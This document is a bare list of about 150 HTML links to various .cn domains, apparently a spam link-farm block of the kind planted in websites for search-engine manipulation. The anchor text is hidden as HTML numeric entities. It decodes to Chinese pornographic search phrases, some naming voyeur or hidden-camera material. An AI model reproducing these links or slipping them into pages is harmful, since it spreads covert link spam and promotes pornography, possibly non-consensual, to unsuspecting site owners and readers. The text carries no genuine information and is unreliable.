<a href="http://smiletown.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5B57;&#x5E55;</a>|
<a href="http://red56.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;</a>|
<a href="http://xboft.com.cn" target="_blank">&#x65E0;&#x7801;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foujin.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://xt120.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x7684;&#x6700;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinguiye.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x7F51;91</a>|
<a href="http://365wan.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhu-dao.cn" target="_blank">&#x4E2D;&#x5B57;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://mail0592.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://jcjmp.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f122.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x72E0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://autoguide.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://glda.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7F51;&#x7AD9;</a>|
<a href="http://zgjwmould.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://qian8.cn" target="_blank">&#x798F;&#x5229;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://pdsdata.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x770B;&#x7684;&#x65E0;&#x906E;&#x6321;av&#x65E0;&#x7801;</a>|
<a href="http://guisugongsi.cn" target="_blank">26uuu&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hfrsd.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://yihuigroup.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://fhi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x55B7;</a>|
<a href="http://sxhysp.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://sdgcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://bbdcy.cn" target="_blank">&#x5929;&#x7801;&#x4EBA;&#x59BB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yushicun.cn" target="_blank">&#x4E45;&#x4E45; &#x5348;&#x591C;&#x798F;&#x5229; &#x5F20;&#x67CF;&#x829D;</a>|
<a href="http://qqcollege.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x6700;&#x65B0;&#x65E0;&#x7801;</a>|
<a href="http://uoosoo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guosing.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://shuwjm.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://haoyuezhai.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x5185;&#x4E1C;&#x5317;&#x4E71;&#x5B50;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xxdlq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://daixielunwen.net.cn" target="_blank">9&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://ariad.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://sgjinli.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://twrysjgs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://myshangm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://lube.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ikanr.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7247;</a>|
<a href="http://ahsxly.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x82B1;&#x91CE;&#x771F;&#x4E00;</a>|
<a href="http://zjzengyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzys56.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://toag.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://edache.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://tdgfp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://fortbridge.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://ql345.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hunsan.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://smrf.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zinemaker2007.cn" target="_blank">&#x7396;&#x7396;&#x8272;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://fvmk.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;AV&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;</a>|
<a href="http://ab0101.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;xxx&#x2179;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://ldccw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://acm0898.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hkhje.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://h7573.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qing-hua.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://rszsgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://fangzhanwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://c21963.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fuqiangbao.cn" target="_blank">av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://htmdesign.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0663rc.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://ccaoa.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://fhccj.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://sdbaojian.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinchengchem.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://56xg.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ksjingtai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;98</a>|
<a href="http://benwee.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://getss.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zkal.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://hxqqly.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zgmqfsl.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iaoxin.cn" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://nfsports.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://xinda1958.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x55B7;&#x6C34;</a>|
<a href="http://kuyidian.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://52hotels.cn" target="_blank">&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seoforgoogle.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://caiyuncha.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://mekiboz.cn" target="_blank">91&#x798F;&#x5229;&#x793E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changqihao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://hzanhua.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://zfnmvc.cn" target="_blank">&#x7C89;&#x5AE9;&#x864E;&#x767D;&#x5973;p&#x864E;&#x767D;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://ytjichuang.cn" target="_blank">&#x72C2;&#x64CD;&#x7F8E;&#x5973;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzyizhong.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yepsen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanss.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://mzxmlmf.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzfgwls.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x533A;&#x8273;&#x5987;</a>|
<a href="http://dzbcgs88.cn" target="_blank">av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhijiada.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://haodege.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>|
<a href="http://biovan.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://wjemjgy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://taikaimei.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x5B57;&#x4E00;&#x533A;&#x4E8C;&#x533A;md</a>|
<a href="http://sldalbp.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://pnnnp.cn" target="_blank">&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://time-share.cn" target="_blank">&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://xdytrans.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://biovan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://zscbds.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://slgjg.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EBA;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://jnsww.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x723D;</a>|
<a href="http://njylct.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://qingyikeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x4E9A;&#x6D32;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://systemweb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://jzjwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://iznylsf.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lunching.cn" target="_blank">&#x9AD8;&#x6E05;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lylylc.cn" target="_blank">&#x4E45;&#x4E45;er99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EC0;&#x4E48;&#x65F6;&#x5019;&#x66F4;&#x65B0;</a>|
<a href="http://zlrich.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x62CD;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://chfangzhou.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x88AB;&#x9ED1;&#x4EBA;xxxxx</a>|
<a href="http://pihms.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x8272;</a>|
<a href="http://bevelgear.cn" target="_blank">&#x8D85;&#x78B0;91&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://bdgwzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://sohosutex.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://ffcf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://smiloc.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9F50;&#x9F50;</a>|
<a href="http://csucne.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6F2B;&#x753B;</a>|
<a href="http://huanggroup.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;av</a>|
<a href="http://gr50.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://ufluck.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lns02.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://yewei-bs.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x597D;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnxinan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzzhangui.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://expoz.cn" target="_blank">&#x65E5;&#x672C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuvps.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hnbrd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cczo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5F71;&#x9662;</a>|
<a href="http://1diao.cn" target="_blank">&#x601D;&#x601D;&#x4E45;&#x4E45;96&#x70ED;&#x5728;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://aitena.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://tripphone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://tjkld.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahwhgx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqhdjc.cn" target="_blank">&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;av</a>|
<a href="http://smlgw.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dooshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;AV&#x4E45;&#x4E45;</a>|
<a href="http://whfjz.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x4EBA;&#x8BD5;&#x770B;60&#x5206;&#x949F;&#x514D;&#x8D39;</a>|
<a href="http://sohosutex.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://romme.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://m832.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hrrfxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
